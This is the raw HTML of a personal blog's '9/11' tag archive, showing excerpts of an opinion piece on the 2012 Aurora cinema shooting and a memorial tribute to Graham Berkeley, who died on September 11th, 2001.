.cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.adrianhilton.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adrianhilton.com/index.php/wp-json/wp/v2/tags/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adrianhilton.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		</head>

<body class="archive tag tag-671 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://www.adrianhilton.com/" rel="home" >Adrian Hilton</a></span></h1>
										<h2 id="site-description">Stuff I&#039;ve written, things I&#039;ve done</h2>
							</hgroup>

						<a href="https://www.adrianhilton.com/" rel="home" >
				<img src="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg" width="1000" height="288" alt="Adrian Hilton" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg 1000w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-300x86.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.adrianhilton.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.adrianhilton.com/index.php/adrian-hilton/">About</a></li>
<li class="page_item page-item-19"><a href="https://www.adrianhilton.com/index.php/media-things/">Media things</a></li>
<li class="page_item page-item-21"><a href="https://www.adrianhilton.com/index.php/politics-things/">Politics things</a></li>
<li class="page_item page-item-17"><a href="https://www.adrianhilton.com/index.php/theatre-things/">Theatre things</a></li>
<li class="page_item page-item-25"><a href="https://www.adrianhilton.com/index.php/what-people-say/">What people say</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>9/11</span>					</h1>

									</header>

				
				
					
	<article id="post-69" class="post-69 post type-post status-publish format-standard hentry category-ethics-morality category-politics tag-671 tag-act-of-settlement tag-act-of-union-1707 tag-bill-of-rights tag-colorado tag-culture tag-democrats tag-dunblane tag-enlightenment tag-freedom tag-gun-control tag-liberty tag-magna-carta tag-president-obama tag-protestantism tag-queen-elizabeth-ii tag-republicans tag-right-to-bear-arms tag-roman-catholicism tag-social-media tag-terrorism tag-texas tag-tony-blair tag-tyranny tag-us-constitution tag-usa">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/" rel="bookmark">The Colorado shooting is a Groundhog Day tragedy</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/" title="11:14 am" rel="bookmark"><time class="entry-date" datetime="2012-07-23T11:14:29+01:00">July 23, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://www.dailymail.co.uk/debate/article-2177624/Batman-Dark-Knight-Rises-shooting-Colorado-Groundhog-Day-tragedy.html"><em><strong>Daily Mail</strong></em></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg"><img decoding="async" class="aligncenter size-full wp-image-440" alt="Aurora Colorado vigil" src="http://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg" width="464" height="300" srcset="https://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg 464w, https://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil-300x193.jpg 300w" sizes="(max-width: 464px) 100vw, 464px" /></a>It was a casual midnight massacre in a cinema during a screening the new Batman movie ‘The Dark Knight Rises’. And now, just as with every passing mention of Pearl Harbour, Dunblane, or September 11th , this film will most likely be forever synonymous with the tragedy.</p>
<p>Clad in gas mask, ballistics helmet and body armour, the audience thought the shadowy figure was part of the theatre experience, until he released gas-emitting devices and opened fire. But the story is a familiar one: a lone and unsuspected gunman enters a building and fires indiscriminately, targeting whatever moves – men, women and children, this time including a six-year-old girl.</p>
<p>And so the United States of America is (once again) in mourning. The number of dead and injured makes this incident the largest mass shooting in modern US history: Aurora, Colorado, 2012 (70 victims) now follows Fort Hood, Texas, 2009 (37), which followed Northern Illinois University, 2008 (21), which followed Virginia Tech University, 2007 (59), which followed Columbine High School, 1999 (39), which followed Springfield, Oregon, 1998 (25), which followed Killeen, Texas, 1991 (45), which followed Jacksonville, Florida, 1990 (14)&#8230; <a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/#more-69" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/ethics-morality/" rel="category tag">Ethics &amp; Morality</a>, <a href="https://www.adrianhilton.com/index.php/category/politics/" rel="category tag">Politics</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/911/" rel="tag">9/11</a>, <a href="https://www.adrianhilton.com/index.php/tag/act-of-settlement/" rel="tag">Act of Settlement</a>, <a href="https://www.adrianhilton.com/index.php/tag/act-of-union-1707/" rel="tag">Act of Union 1707</a>, <a href="https://www.adrianhilton.com/index.php/tag/bill-of-rights/" rel="tag">Bill of Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/colorado/" rel="tag">Colorado</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democrats/" rel="tag">Democrats</a>, <a href="https://www.adrianhilton.com/index.php/tag/dunblane/" rel="tag">Dunblane</a>, <a href="https://www.adrianhilton.com/index.php/tag/enlightenment/" rel="tag">Enlightenment</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom/" rel="tag">Freedom</a>, <a href="https://www.adrianhilton.com/index.php/tag/gun-control/" rel="tag">Gun control</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/magna-carta/" rel="tag">Magna Carta</a>, <a href="https://www.adrianhilton.com/index.php/tag/president-obama/" rel="tag">President Obama</a>, <a href="https://www.adrianhilton.com/index.php/tag/protestantism/" rel="tag">Protestantism</a>, <a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" rel="tag">Queen Elizabeth II</a>, <a href="https://www.adrianhilton.com/index.php/tag/republicans/" rel="tag">Republicans</a>, <a href="https://www.adrianhilton.com/index.php/tag/right-to-bear-arms/" rel="tag">Right to bear arms</a>, <a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" rel="tag">Roman Catholicism</a>, <a href="https://www.adrianhilton.com/index.php/tag/social-media/" rel="tag">Social Media</a>, <a href="https://www.adrianhilton.com/index.php/tag/terrorism/" rel="tag">Terrorism</a>, <a href="https://www.adrianhilton.com/index.php/tag/texas/" rel="tag">Texas</a>, <a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" rel="tag">Tony Blair</a>, <a href="https://www.adrianhilton.com/index.php/tag/tyranny/" rel="tag">Tyranny</a>, <a href="https://www.adrianhilton.com/index.php/tag/us-constitution/" rel="tag">US Constitution</a>, <a href="https://www.adrianhilton.com/index.php/tag/usa/" rel="tag">USA</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-69 -->

				
					
	<article id="post-386" class="post-386 post type-post status-publish format-standard hentry category-reflections tag-671 tag-auschwitz tag-bbc tag-beethoven tag-drama-centre-london tag-friendship tag-gabriel-faure tag-graham-berkeley tag-islam tag-islamism tag-latin tag-martin-thorpe tag-mendelssohn tag-oxford-university tag-pentagon tag-philosophy tag-prejudice tag-priory-grammar-school-for-boys tag-royal-college-of-music tag-rsc tag-shrewsbury tag-shropshire-schools-symphony-orchestra tag-teaching tag-terrorism tag-vivaldi tag-world-trade-center">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001/" rel="bookmark">In Memoriam: Graham Berkeley, January 12th 1964 – September 11th 2001</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001/" title="9:00 am" rel="bookmark"><time class="entry-date" datetime="2011-09-11T09:00:03+01:00">September 11, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001/#comments">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://www.iaindale.com/posts/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001"><em><strong>Dale &amp; Co</strong></em></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2013/10/graham-berkeley-2.jpg"><img decoding="async" class="aligncenter size-full wp-image-387" alt="graham berkeley 2" src="http://www.adrianhilton.com/wp-content/uploads/2013/10/graham-berkeley-2.jpg" width="400" height="225" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/graham-berkeley-2.jpg 400w, https://www.adrianhilton.com/wp-content/uploads/2013/10/graham-berkeley-2-300x168.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>It was the beginning of another academic year. I was in the staffroom, at the end of the usual sort of frenzied and frantic day which usually greets the first weeks of a new term. The Head came in and mumbled something, but I didn’t take any notice. No-one else seemed to. I was immersed in a sea of admin, data and trivia – student lists, text books, timetabling and staffing. As I gathered my bags to leave, I over-heard one of the English teachers refer to ‘an act of war’, but I assumed he was immersed in Wilfred Owen or Siegfried Sassoon or some such, so before I could become embroiled, I darted out to my car. It was sunny and still quite warm: a hint of Indian summer. I had a chilled bottle of wine waiting for me. I liked going home.</p>
<p>I turned on the radio to find some vacuous mood music, but there was none. Instead, as I drove out of the car park, I heard incomprehensible utterances: something about the Pentagon being hit. My mind hazed. I slowed at the junction and signalled left: something about the World Trade Center being destroyed. I paused at the traffic lights, turned up the volume, and listened. <a href="https://www.adrianhilton.com/index.php/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001/#more-386" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/reflections/" rel="category tag">Reflections</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/911/" rel="tag">9/11</a>, <a href="https://www.adrianhilton.com/index.php/tag/auschwitz/" rel="tag">Auschwitz</a>, <a href="https://www.adrianhilton.com/index.php/tag/bbc/" rel="tag">BBC</a>, <a href="https://www.adrianhilton.com/index.php/tag/beethoven/" rel="tag">Beethoven</a>, <a href="https://www.adrianhilton.com/index.php/tag/drama-centre-london/" rel="tag">Drama Centre London</a>, <a href="https://www.adrianhilton.com/index.php/tag/friendship/" rel="tag">Friendship</a>, <a href="https://www.adrianhilton.com/index.php/tag/gabriel-faure/" rel="tag">Gabriel Fauré</a>, <a href="https://www.adrianhilton.com/index.php/tag/graham-berkeley/" rel="tag">Graham Berkeley</a>, <a href="https://www.adrianhilton.com/index.php/tag/islam/" rel="tag">Islam</a>, <a href="https://www.adrianhilton.com/index.php/tag/islamism/" rel="tag">Islamism</a>, <a href="https://www.adrianhilton.com/index.php/tag/latin/" rel="tag">Latin</a>, <a href="https://www.adrianhilton.com/index.php/tag/martin-thorpe/" rel="tag">Martin Thorpe</a>, <a href="https://www.adrianhilton.com/index.php/tag/mendelssohn/" rel="tag">Mendelssohn</a>, <a href="https://www.adrianhilton.com/index.php/tag/oxford-university/" rel="tag">Oxford University</a>, <a href="https://www.adrianhilton.com/index.php/tag/pentagon/" rel="tag">Pentagon</a>, <a href="https://www.adrianhilton.com/index.php/tag/philosophy/" rel="tag">Philosophy</a>, <a href="https://www.adrianhilton.com/index.php/tag/prejudice/" rel="tag">Prejudice</a>, <a href="https://www.adrianhilton.com/index.php/tag/priory-grammar-school-for-boys/" rel="tag">Priory Grammar School for Boys</a>, <a href="https://www.adrianhilton.com/index.php/tag/royal-college-of-music/" rel="tag">Royal College of Music</a>, <a href="https://www.adrianhilton.com/index.php/tag/rsc/" rel="tag">RSC</a>, <a href="https://www.adrianhilton.com/index.php/tag/shrewsbury/" rel="tag">Shrewsbury</a>, <a href="https://www.adrianhilton.com/index.php/tag/shropshire-schools-symphony-orchestra/" rel="tag">Shropshire Schools’ Symphony Orchestra</a>, <a href="https://www.adrianhilton.com/index.php/tag/teaching/" rel="tag">Teaching</a>, <a href="https://www.adrianhilton.com/index.php/tag/terrorism/" rel="tag">Terrorism</a>, <a href="https://www.adrianhilton.com/index.php/tag/vivaldi/" rel="tag">Vivaldi</a>, <a href="https://www.adrianhilton.com/index.php/tag/world-trade-center/" rel="tag">World Trade Center</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/in-memoriam-graham-berkeley-january-12th-1964-september-11th-2001/#comments"><b>2</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-386 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Welcome to my Blog</h3>			<div class="textwidget">It's really more of an archive - just about everything that appears here has been published elsewhere: mostly by The Spectator, The Daily Mail or ConservativeHome. Some links may be broken as these platforms seem to change and entire articles get deleted - hence this archive (which is a work in progress..).</div>
		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
